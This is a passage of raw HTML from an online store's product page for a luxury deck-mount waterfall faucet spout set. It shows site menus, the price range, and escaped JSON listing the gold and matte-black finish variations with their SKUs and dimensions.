	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/faucetry/" class="elementor-sub-item menu-link">LUXURY FAUCETRY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.susandunn.com/luxury-home/faucetry/bath-faucetry/" class="elementor-sub-item menu-link">BATH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.susandunn.com/luxury-home/faucetry/kitchen-faucetry/" class="elementor-sub-item menu-link">KITCHEN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1457"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/hardware/" class="elementor-sub-item menu-link">LUXURY HARDWARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43773"><a href="https://www.susandunn.com/luxury-home/hardware/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23116"><a href="https://www.susandunn.com/luxury-home/hardware/appliances/" class="elementor-sub-item menu-link">APPLIANCES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262"><a href="https://www.susandunn.com/luxury-home/hardware/cabinet-hardware/" class="elementor-sub-item menu-link">CABINETS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.susandunn.com/luxury-home/hardware/door-hardware/" class="elementor-sub-item menu-link">DOORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22069"><a href="https://www.susandunn.com/luxury-home/faucetry/bath-faucetry/shower-pulls/" class="elementor-sub-item menu-link">SHOWER DOORS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1455"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/lighting/" class="elementor-sub-item menu-link">LUXURY LIGHTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://www.susandunn.com/luxury-home/lighting/interior-lighting/" class="elementor-sub-item menu-link">INTERIOR LIGHTING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45970"><a href="https://www.susandunn.com/luxury-home/lighting/exterior-lighting/" class="elementor-sub-item menu-link">EXTERIOR LIGHTING</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44350"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/fine-mirrors/" class="elementor-sub-item menu-link">LUXURY MIRRORS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23129"><a href="https://www.susandunn.com/luxury-home/fine-mirrors/floating-mirrors/" class="elementor-sub-item menu-link">FLOATING MIRRORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23160"><a href="https://www.susandunn.com/luxury-home/fine-mirrors/mirror-hardware/" class="elementor-sub-item menu-link">FLOATING MIRROR JEWELRY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36148"><a href="https://www.susandunn.com/luxury-home/hardware/accessories/magnifying-mirrors/" class="elementor-sub-item menu-link">ILLUMINATED MAGNIFYING MIRRORS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1453"><a aria-expanded="false" href="https://www.susandunn.com/luxury-lifestyle/" class="elementor-item menu-link">LUXURY LIFESTYLE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10949"><a href="https://www.susandunn.com/luxury-lifestyle/spa-aromatherapy/" class="elementor-sub-item menu-link">AROMATHERAPY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://www.susandunn.com/luxury-lifestyle/robes-slippers/" class="elementor-sub-item menu-link">ROBES &#038; SPA SLIPPERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://www.susandunn.com/luxury-lifestyle/rugs-towels/" class="elementor-sub-item menu-link">BATH RUGS &#038; TOWELS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10968"><a href="https://www.susandunn.com/luxury-lifestyle/travel-accessories/" class="elementor-sub-item menu-link">TRAVEL ACCESSORIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22322"><a href="https://www.susandunn.com/luxury-lifestyle/waterglass/" class="elementor-sub-item menu-link">WATERGLASS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23083"><a href="https://www.susandunn.com/luxury-lifestyle/gift-sets/" class="elementor-sub-item menu-link">LUXURY GIFT SETS</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b1928ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44117"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/" class="elementor-item menu-link" tabindex="-1">LUXURY HOME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/faucetry/" class="elementor-sub-item menu-link" tabindex="-1">LUXURY FAUCETRY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.susandunn.com/luxury-home/faucetry/bath-faucetry/" class="elementor-sub-item menu-link" tabindex="-1">BATH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.susandunn.com/luxury-home/faucetry/kitchen-faucetry/" class="elementor-sub-item menu-link" tabindex="-1">KITCHEN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1457"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/hardware/" class="elementor-sub-item menu-link" tabindex="-1">LUXURY HARDWARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43773"><a href="https://www.susandunn.com/luxury-home/hardware/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23116"><a href="https://www.susandunn.com/luxury-home/hardware/appliances/" class="elementor-sub-item menu-link" tabindex="-1">APPLIANCES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262"><a href="https://www.susandunn.com/luxury-home/hardware/cabinet-hardware/" class="elementor-sub-item menu-link" tabindex="-1">CABINETS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.susandunn.com/luxury-home/hardware/door-hardware/" class="elementor-sub-item menu-link" tabindex="-1">DOORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22069"><a href="https://www.susandunn.com/luxury-home/faucetry/bath-faucetry/shower-pulls/" class="elementor-sub-item menu-link" tabindex="-1">SHOWER DOORS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1455"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/lighting/" class="elementor-sub-item menu-link" tabindex="-1">LUXURY LIGHTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://www.susandunn.com/luxury-home/lighting/interior-lighting/" class="elementor-sub-item menu-link" tabindex="-1">INTERIOR LIGHTING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45970"><a href="https://www.susandunn.com/luxury-home/lighting/exterior-lighting/" class="elementor-sub-item menu-link" tabindex="-1">EXTERIOR LIGHTING</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44350"><a aria-expanded="false" href="https://www.susandunn.com/luxury-home/fine-mirrors/" class="elementor-sub-item menu-link" tabindex="-1">LUXURY MIRRORS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23129"><a href="https://www.susandunn.com/luxury-home/fine-mirrors/floating-mirrors/" class="elementor-sub-item menu-link" tabindex="-1">FLOATING MIRRORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23160"><a href="https://www.susandunn.com/luxury-home/fine-mirrors/mirror-hardware/" class="elementor-sub-item menu-link" tabindex="-1">FLOATING MIRROR JEWELRY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36148"><a href="https://www.susandunn.com/luxury-home/hardware/accessories/magnifying-mirrors/" class="elementor-sub-item menu-link" tabindex="-1">ILLUMINATED MAGNIFYING MIRRORS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1453"><a aria-expanded="false" href="https://www.susandunn.com/luxury-lifestyle/" class="elementor-item menu-link" tabindex="-1">LUXURY LIFESTYLE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10949"><a href="https://www.susandunn.com/luxury-lifestyle/spa-aromatherapy/" class="elementor-sub-item menu-link" tabindex="-1">AROMATHERAPY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://www.susandunn.com/luxury-lifestyle/robes-slippers/" class="elementor-sub-item menu-link" tabindex="-1">ROBES &#038; SPA SLIPPERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://www.susandunn.com/luxury-lifestyle/rugs-towels/" class="elementor-sub-item menu-link" tabindex="-1">BATH RUGS &#038; TOWELS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10968"><a href="https://www.susandunn.com/luxury-lifestyle/travel-accessories/" class="elementor-sub-item menu-link" tabindex="-1">TRAVEL ACCESSORIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22322"><a href="https://www.susandunn.com/luxury-lifestyle/waterglass/" class="elementor-sub-item menu-link" tabindex="-1">WATERGLASS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23083"><a href="https://www.susandunn.com/luxury-lifestyle/gift-sets/" class="elementor-sub-item menu-link" tabindex="-1">LUXURY GIFT SETS</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a5b756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2a5b756" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.susandunn.com">
			<img width="216" height="144" src="https://www.susandunn.com/wp-content/uploads/2020/02/Susan-Dunn-Luxe-Logo.svg" class="attachment-full size-full wp-image-49255" alt="" srcset="https://www.susandunn.com/wp-content/uploads/2020/02/Susan-Dunn-Luxe-Logo.svg 1x, https://www.susandunn.com/wp-content/uploads/2020/10/cropped-Susan-Dunn-03.png 2x" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5113" class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-5113 status-publish first instock product_cat-faucetry-bath product_cat-bath-deck-mount product_cat-faucetry product_cat-lav-faucets product_cat-purity product_cat-purity-faucetry-bath product_cat-purity-faucetry product_tag-purity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.susandunn.com/product-category/luxury-home/">Luxury Home</a>&nbsp;&#47;&nbsp;Faucetry</nav><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png" data-thumb-alt="Purity Classic Lever Waterfall Deck Mount Spout Set" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png"><img fetchpriority="high" width="1000" height="1000" src="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png" class="wp-post-image" alt="Purity Classic Lever Waterfall Deck Mount Spout Set" data-caption="" data-src="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png" data-large_image="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Purity Classic Lever Waterfall Deck Mount Spout Set</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,950.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,550.00</bdi></span><span class="screen-reader-text">Price range: &#36;3,950.00 through &#36;4,550.00</span></p>

<form class="variations_form cart" action="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/" method="post" enctype='multipart/form-data' data-product_id="5113" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-matte-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Matte Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Matte Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13383,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5114,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-matte-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Matte Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Matte Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13384,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5115,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-polished-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Polished Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Polished Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-polished-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Polished Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Polished Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13386,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5117,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-matte-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Matte Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Matte Black&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5118,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 